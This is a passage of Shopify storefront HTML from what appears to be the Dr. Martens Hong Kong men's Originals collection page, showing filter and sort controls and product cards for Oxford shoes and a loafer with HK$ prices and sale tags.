    <span>Sole Type</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
                    data-id="CollectionSidebar-7"
                    data-collapsible-id="filter-sole-type"
                    class="collapsible-content collapsible-content--all"
                    >
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list">
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Classics_original"
                                    data-value="Classics_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Classics</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Originals_original"
                                    data-value="Originals_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Originals</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Originalss_original"
                                    data-value="Originalss_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Originalss</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Platform_original"
                                    data-value="Platform_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Platform</span>
                                    </span></label>
                              </li>
<li class="tag js-collection-filter">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.m.custom_filter.sole_type"
                                    value="Platforms_original"
                                    data-value="Platforms_original"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Platforms</span>
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div>
              
                </form></div>
    </div>
  </div><style data-shopify>@media screen and (min-width: 769px) {
      .collection-filter__item--drawer {
        display: none;
      }
      .collection-filter__item--count {
        text-align: left;
      }
      html[dir="rtl"] .collection-filter__item--count {
        text-align: right;
      }
    }</style></div>
        <div class="grid__item medium-up--four-fifths grid__item--content"><div >
<div class="new-grid scrollable-grid--small" data-view="custom-grid-item-width" data-type="subcollections"></div></div><div >



<div class="collection-grid__wrapper">

  <div class="collection-filter">
    <div class="collection-filter__inner">
      <div class="collection-filter__item collection-filter__item--drawer">
        <button
          type="button"
          class="collection-filter__btn text-link"
        >
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><path d="M48 42h10">.</path><path d="M48 42a5 5 0 1 1-5-5 5 5 0 0 1 5 5z"/><path d="M7 42h31">.</path><path d="M16 22H6">.</path><path d="M16 22a5 5 0 1 1 5 5 5 5 0 0 1-5-5z"/><path d="M57 22H26">.</path></svg>
          Apply
</button>
      </div>

      <div class="collection-filter__item collection-filter__item--right">
        <span class="collection-filter__item-text small--hide">Sort by:</span><div class="collection-filter__sort small--hide">
          <label for="SortBy" class="hidden-label">Sort</label>
          <select name="SortBy" id="SortBy" data-default-sortby="best-selling" class="js-wave-custom-select">

                <option value="best-selling" selected="selected"><span class="tag__checkbox"></span> 




Best selling</option>
              



                <option value="price-ascending"><span class="tag__checkbox"></span> 




Price, low to high</option>
              

                <option value="price-descending"><span class="tag__checkbox"></span> 




Price, high to low</option>
              


</select>
        </div><div class="collection-sidebar__group collection-sidebar__group--sort medium-up--hide"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="-CollectionSidebarSort"
  data-collapsible-id="">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Sort</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
</button>
<div
            data-id="-CollectionSidebarSort"
            class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner">
              <ul class="no-bullets tag-list">

                    <li class="tag tag--active">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="best-selling" class="filter-sort">




Best selling</button>
                    </li>
                  



                    <li class="tag">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="price-ascending" class="filter-sort">




Price, low to high</button>
                    </li>
                  

                    <li class="tag">
                      <span class="tag__checkbox"></span>
                      <button type="button" data-value="price-descending" class="filter-sort">




Price, high to low</button>
                    </li>
                  


</ul>
            </div>
          </div>
        </div><ul class="no-bullets inline-list text-right hide">
          <li><button type="button" class="grid-view-btn" data-view="list" title="List">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-list" viewBox="0 0 35 35"><g id="Layer_2" data-name="Layer 2"><path d="M0 0h35v8H0zM0 13h35v8H0zM0 27h35v8H0z"/></g></svg>
            <span class="icon__fallback-text">List</span>
          </button></li>
          <li><button type="button" class="grid-view-btn" data-view="large" title="Large">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-large" viewBox="0 0 35 35"><path d="M0 0h35v35H0z"/></svg>
            <span class="icon__fallback-text">Large</span>
          </button></li>
          <li><button type="button" class="grid-view-btn is-active" data-view="medium" title="Small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-small" viewBox="0 0 35 35"><path d="M0 0h15v15H0zM20 0h15v15H20zM0 20h15v15H0zM20 20h15v15H20z"/></svg>
            <span class="icon__fallback-text">Small</span>
          </button></li>
        </ul>
      </div>
    </div>

    <div class="collection-mobile-filters medium-up--hide">
      <div class="collection-mobile-filters__holder" id="CollectionInlineFilterWrap"></div>
    </div>

  </div><div class="medium-up--hide">
    
      <ul class="no-bullets tag-list tag-list--active-tags tag-list--mobile">
          

          

          

          

          

          
            
          

          
            
      </ul>
  </div>

  <div
    class="new-grid product-grid collection-grid"
    data-view="medium"
    data-scroll-to
  >



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-smooth-leather-oxford-shoes-black-11838002"
  data-product-id="8197071241507"
  data-product-name="1461 Smooth Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197071241507 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-smooth-leather-oxford-shoes-black-11838002">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-smooth-leather-oxford-shoes-black-11838002" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197071241507 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-smooth-leather-oxford-shoes-black-11838002">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989" alt="" srcset="//drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/11838002.80.jpg?v=1747645989&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/products/11838002.81_2.jpg?v=1747645989" alt="" srcset="//drmartens.com.hk/cdn/shop/products/11838002.81_2.jpg?v=1747645989&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/11838002.81_2.jpg?v=1747645989&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/11838002.81_2.jpg?v=1747645989&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/11838002.81_2.jpg?v=1747645989&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8197071241507"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/products/11838002.80_400x.jpg?v=1747645989);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Smooth Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8197071241507">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8197071241507"
              data-variant-image="//drmartens.com.hk/cdn/shop/products/11838002.80_400x.jpg?v=1747645989"
            
            data-url="/products/1461-smooth-leather-oxford-shoes-black-11838002"
            data-default-url="/collections/mens-originals/products/1461-smooth-leather-oxford-shoes-black-11838002"
            data-product-id="8197071241507"
            aria-label="1461 Smooth Leather Oxford Shoes - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-8197071241507" class="modal modal--square modal--quick-shop" data-product-id="8197071241507">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-smooth-leather-oxford-shoes-black-11838002"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-mono-smooth-leather-oxford-shoes-black-14345001"
  data-product-id="8274328092963"
  data-product-name="1461 Mono Smooth Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328092963 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-mono-smooth-leather-oxford-shoes-black-14345001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-mono-smooth-leather-oxford-shoes-black-14345001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328092963 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-mono-smooth-leather-oxford-shoes-black-14345001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14345001.80.jpg?v=1747645924&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14345001.81.jpg?v=1747645924" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14345001.81.jpg?v=1747645924&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14345001.81.jpg?v=1747645924&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14345001.81.jpg?v=1747645924&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14345001.81.jpg?v=1747645924&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Mono Smooth Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274328092963" class="modal modal--square modal--quick-shop" data-product-id="8274328092963">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-mono-smooth-leather-oxford-shoes-black-14345001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-nappa-leather-oxford-shoes-black-11838001"
  data-product-id="8274328060195"
  data-product-name="1461 Nappa Soft Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328060195 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-nappa-leather-oxford-shoes-black-11838001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-nappa-leather-oxford-shoes-black-11838001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274328060195 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-nappa-leather-oxford-shoes-black-11838001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838001.80.jpg?v=1747645925&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11838001.81.jpg?v=1747645925" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11838001.81.jpg?v=1747645925&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11838001.81.jpg?v=1747645925&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11838001.81.jpg?v=1747645925&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11838001.81.jpg?v=1747645925&amp;width=1000 1000w" width="2000" height="2500" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Nappa Soft Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274328060195" class="modal modal--square modal--quick-shop" data-product-id="8274328060195">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-nappa-leather-oxford-shoes-black-11838001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001"
  data-product-id="9020282798371"
  data-product-name="ADRIAN WHITE STITCH SMOOTH LEATHER SHOES"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9020282798371 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9020282798371 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
